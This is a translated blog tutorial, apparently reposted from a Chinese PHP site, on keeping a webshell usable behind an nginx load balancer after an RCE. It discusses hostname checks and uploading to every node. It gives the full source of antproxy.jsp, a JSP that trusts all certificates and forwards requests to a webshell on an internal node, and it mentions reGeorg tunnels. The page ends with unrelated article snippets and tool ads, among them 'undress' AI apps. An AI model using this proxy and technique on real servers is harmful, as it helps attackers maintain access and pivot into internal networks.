Scenario description

Assume that in the real production environment, there is an RCE vulnerability, which allows us to obtain the installation of the WebShell

First pull the vulnerability on GetHub Before installing the image, you need to install nginx and tomcat on centos in advance and configure the related configuration files of nginx and tomcat. Then use docker to pull down the image to reproduce the vulnerability.

1. Set up the docker environment first

2. Test whether tomcat can access

As can be seen from the above picture, the back-end tomcat is accessible

3. Check the load balancing of nginx reverse proxy in docker

4. Check the ant.jsp file in lbsnode1 in docker

This file can be understood as a one-sentence Trojan, and the same file also exists in lbsnode2

lbsnode1:

lbsnode2:

5. Connect the ant.jsp file through Chinese Ant Sword

Because both nodes have ant.jsp in the same location, there is no exception when connecting

Reproduction process

Existing problems



Question 1: Since the reverse proxy used by nginx is a polling method, the uploaded file must be uploaded to the same location on the two back-end servers

Because we are a reverse proxy Load balancing means uploading files. One back-end server has the file we uploaded, but the other server does not have the file we uploaded. The result is that once there is no file on one server, then it will be the turn of the request. When using the server, a 404 error will be reported, which will affect the use. This is the reason why it will appear normal for a while and errors will appear for a while.

Solution:

We need to upload the WebShell with the same content at the same location on each node, so that no matter which node is polled Our backend server can be accessed from any server. To achieve uploaded files on every back-end server, you need to upload them like crazy.

Question 2: When we execute the command, we have no way of knowing which machine the next request will be handed over to for execution

We are executing hostname -i to view the current execution machine You can see that the IP address has been drifting

Question 3: When we need to upload some larger tools, it will cause the tools to become unusable Situation

When we upload a larger file, AntSword uses the fragmented upload method when uploading the file, dividing a file into multiple HTTP requests and sending them to the target, causing the file to be corrupted. Part of the content is on server A, and other files are on server B, which makes larger tools or files unable to be opened or used

Question 4: Since the target host cannot go outside the Internet, If you want to go further, you can only use HTTP Tunnel such as reGeorg/HTTPAbs, but in this scenario, all these tunnel scripts fail.

Solution

Option 1: Shut down one of the back-end servers

Close one of the back-end servers indeed It can solve the four problems mentioned above, but this solution is really like "hanging a longevity star --- getting tired of living", affecting business, and causing disasters. Direct Pass without considering

Comprehensive evaluation: It's really an environment Don’t try it next time! ! !

Option 2: Determine whether to execute the program before executing it

Since it is impossible to predict which machine will execute it next time, then our shell Before executing the Payload, just judge whether it should be executed or not.

Create a script demo.sh for the first time. This script obtains the address of one of our back-end servers. The program is executed only when the address of this server is matched. If it matches the address of another server, the program is executed. The program is not executed.

Upload the demo.sh script file to the two back-end servers through China Ant Sword. Because it is load balancing, you need to click and upload like crazy

In this way, we can indeed ensure that the executed command is on the machine we want. However, there is no sense of beauty in executing the command like this. In addition, problems such as large file uploads and HTTP tunnels have not been solved.

Comprehensive evaluation: This solution is barely usable, only suitable for use when executing commands, and is not elegant enough.

Option 3: Forward HTTP traffic in the Web layer (key point)

Yes, we cannot directly access the LBSNode1 intranet IP using AntSword (172.23.0.2), but someone can access it. In addition to nginx, the LBSNode2 machine can also access the 8080 port of the Node1 machine.

Do you still remember the "PHP Bypass Disable Function" plug-in? After loading so in this plug-in, we started an httpserver locally, and then we used the HTTP-level traffic forwarding script "antproxy.php ", let's look at it in this scenario:

Let's look at this picture step by step. Our goal is: All data packets can Send it to the machine "LBSNode 1"

The first step is step 1. We request /antproxy.jsp. This request is sent to nginx

After nginx receives the data packet, it will There are two situations:

Let’s look at the black line first. In step 2, the request is passed to the target machine and /antproxy.jsp on the Node1 machine is requested. Then in step 3, /antproxy.jsp sends the request After reorganization, it is passed to /ant.jsp on the Node1 machine and executed successfully.

Look at the red line again. In step 2, the request is passed to the Node2 machine. Then in step 3, /antproxy.jsp on the Node2 machine reorganizes the request and passes it to /ant.jsp of Node1. executed successfully.

1. Create the antproxy.jsp script

<%@ page contentType="text/html;charset=UTF-8" language="java" %>

<%@ page import="javax.net.ssl.*" %>

<%@ page import="java.io.ByteArrayOutputStream" %>

<%@ page import="java.io.DataInputStream" %>

<%@ page import="java.io.InputStream" %>

<%@ page import="java.io.OutputStream" %>

<%@ page import="java.net.HttpURLConnection" %>

<%@ page import="java.net.URL" %>

<%@ page import="java.security.KeyManagementException" %>

<%@ page import="java.security.NoSuchAlgorithmException" %>

<%@ page import="java.security.cert.CertificateException" %>

<%@ page import="java.security.cert.X509Certificate" %>

<%!

public static void ignoreSsl() throws Exception {

HostnameVerifier hv = new HostnameVerifier() {

public boolean verify(String urlHostName, SSLSession session) {

return true;

}

};

trustAllHttpsCertificates();

HttpsURLConnection.setDefaultHostnameVerifier(hv);

}

private static void trustAllHttpsCertificates() throws Exception {

TrustManager[] trustAllCerts = new TrustManager[] { new X509TrustManager() {

public X509Certificate[] getAcceptedIssuers() {

return null;

}

@Override

public void checkClientTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {

// Not implemented

}

@Override

public void checkServerTrusted(X509Certificate[] arg0, String arg1) throws CertificateException {

// Not implemented

}

} };

try {

SSLContext sc = SSLContext.getInstance("TLS");

sc.init(null, trustAllCerts, new java.security.SecureRandom());

HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());

} catch (KeyManagementException e) {

e.printStackTrace();

} catch (NoSuchAlgorithmException e) {

e.printStackTrace();

}

}

%>

<%

String target = "http://172.24.0.2:8080/ant.jsp";

URL url = new URL(target);

if ("https".equalsIgnoreCase(url.getProtocol())) {

ignoreSsl();

}

HttpURLConnection conn = (HttpURLConnection)url.openConnection();

StringBuilder sb = new StringBuilder();

conn.setRequestMethod(request.getMethod());

conn.setConnectTimeout(30000);

conn.setDoOutput(true);

conn.setDoInput(true);

conn.setInstanceFollowRedirects(false);

conn.connect();

ByteArrayOutputStream baos=new ByteArrayOutputStream();

OutputStream out2 = conn.getOutputStream();

DataInputStream in=new DataInputStream(request.getInputStream());

byte[] buf = new byte[1024];

int len = 0;

while ((len = in.read(buf)) != -1) {

baos.write(buf, 0, len);

}

baos.flush();

baos.writeTo(out2);

baos.close();

InputStream inputStream = conn.getInputStream();

OutputStream out3=response.getOutputStream();

int len2 = 0;

while ((len2 = inputStream.read(buf)) != -1) {

out3.write(buf, 0, len2);

}

out3.flush();

out3.close();

%>2. Modify the forwarding address and redirect it to the target script access address of the intranet IP of the target Node.

Note: Not only WebShell, but also the access address of reGeorg and other scripts can be changed

We will target the ant.jsp of LBSNode1

Note:

a) Do not use the upload function, the upload function will upload in pieces, resulting in fragmentation on different Nodes.

b) To ensure that each Node has the same path to antproxy.jsp, so I saved it many times to ensure that each node uploaded the script

##3. Modify the Shell configuration, fill in the URL part as the address of antproxy.jsp, and leave other configurations unchanged

4. Test the execution command and check the IP

Advantages of this solution:

1. It can be completed with low permissions , if the authority is high, it can also be forwarded directly through the port level, but this is no different from the off-site service of Plan A2. In terms of traffic, it only affects requests to access WebShell, other normal business requests It will not affect. 3. Adapt more toolsDisadvantages:

This solution requires intranet communication between the "target Node" and "other Node" , if there is no interoperability, it will be cool.The above is the detailed content of How to implement webshell upload under nginx load balancing. For more information, please follow other related articles on the PHP Chinese website!

内存飙升!记一次nginx拦截爬虫Mar 30, 2023 pm 04:35 PM

内存飙升!记一次nginx拦截爬虫Mar 30, 2023 pm 04:35 PM本篇文章给大家带来了关于nginx的相关知识,其中主要介绍了nginx拦截爬虫相关的,感兴趣的朋友下面一起来看一下吧,希望对大家有帮助。

nginx限流模块源码分析May 11, 2023 pm 06:16 PM

nginx限流模块源码分析May 11, 2023 pm 06:16 PM高并发系统有三把利器:缓存、降级和限流;限流的目的是通过对并发访问/请求进行限速来保护系统,一旦达到限制速率则可以拒绝服务(定向到错误页)、排队等待(秒杀)、降级(返回兜底数据或默认数据);高并发系统常见的限流有:限制总并发数(数据库连接池)、限制瞬时并发数(如nginx的limit_conn模块,用来限制瞬时并发连接数)、限制时间窗口内的平均速率(nginx的limit_req模块,用来限制每秒的平均速率);另外还可以根据网络连接数、网络流量、cpu或内存负载等来限流。1.限流算法最简单粗暴的

nginx+rsync+inotify怎么配置实现负载均衡May 11, 2023 pm 03:37 PM

nginx+rsync+inotify怎么配置实现负载均衡May 11, 2023 pm 03:37 PM实验环境前端nginx:ip192.168.6.242,对后端的wordpress网站做反向代理实现复杂均衡后端nginx:ip192.168.6.36,192.168.6.205都部署wordpress,并使用相同的数据库1、在后端的两个wordpress上配置rsync+inotify,两服务器都开启rsync服务,并且通过inotify分别向对方同步数据下面配置192.168.6.205这台服务器vim/etc/rsyncd.confuid=nginxgid=nginxport=873ho

如何解决跨域?常见解决方案浅析Apr 25, 2023 pm 07:57 PM

如何解决跨域?常见解决方案浅析Apr 25, 2023 pm 07:57 PM跨域是开发中经常会遇到的一个场景,也是面试中经常会讨论的一个问题。掌握常见的跨域解决方案及其背后的原理,不仅可以提高我们的开发效率,还能在面试中表现的更加

nginx php403错误怎么解决Nov 23, 2022 am 09:59 AM

nginx php403错误怎么解决Nov 23, 2022 am 09:59 AMnginx php403错误的解决办法:1、修改文件权限或开启selinux;2、修改php-fpm.conf,加入需要的文件扩展名;3、修改php.ini内容为“cgi.fix_pathinfo = 0”;4、重启php-fpm即可。

nginx部署react刷新404怎么办Jan 03, 2023 pm 01:41 PM

nginx部署react刷新404怎么办Jan 03, 2023 pm 01:41 PMnginx部署react刷新404的解决办法:1、修改Nginx配置为“server {listen 80;server_name https://www.xxx.com;location / {root xxx;index index.html index.htm;...}”;2、刷新路由,按当前路径去nginx加载页面即可。

nginx怎么禁止访问phpNov 22, 2022 am 09:52 AM

nginx怎么禁止访问phpNov 22, 2022 am 09:52 AMnginx禁止访问php的方法:1、配置nginx,禁止解析指定目录下的指定程序;2、将“location ~^/images/.*\.(php|php5|sh|pl|py)${deny all...}”语句放置在server标签内即可。



Linux系统下如何为Nginx安装多版本PHPMay 11, 2023 pm 07:34 PM

Linux系统下如何为Nginx安装多版本PHPMay 11, 2023 pm 07:34 PMlinux版本:64位centos6.4nginx版本:nginx1.8.0php版本:php5.5.28&php5.4.44注意假如php5.5是主版本已经安装在/usr/local/php目录下,那么再安装其他版本的php再指定不同安装目录即可。安装php#wgethttp://cn2.php.net/get/php-5.4.44.tar.gz/from/this/mirror#tarzxvfphp-5.4.44.tar.gz#cdphp-5.4.44#./configure--pr

Hot AI Tools

Undresser.AI Undress

AI-powered app for creating realistic nude photos

AI Clothes Remover

Online AI tool for removing clothes from photos.

Undress AI Tool

Undress images for free

Clothoff.io

AI clothes remover

AI Hentai Generator

Generate AI Hentai for free.

Hot Article

Hot Tools

DVWA

Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is very vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment, to help web developers better understand the process of securing web applications, and to help teachers/students teach/learn in a classroom environment Web application security. The goal of DVWA is to practice some of the most common web vulnerabilities through a simple and straightforward interface, with varying degrees of difficulty. Please note that this software

SublimeText3 Mac version

God-level code editing software (SublimeText3)

PhpStorm Mac version

The latest (2018.2.1) professional PHP integrated development tool

Safe Exam Browser

Safe Exam Browser is a secure browser environment for taking online exams securely. This software turns any computer into a secure workstation. It controls access to any utility and prevents students from using unauthorized resources.

Zend Studio 13.0.1

Powerful PHP integrated development environment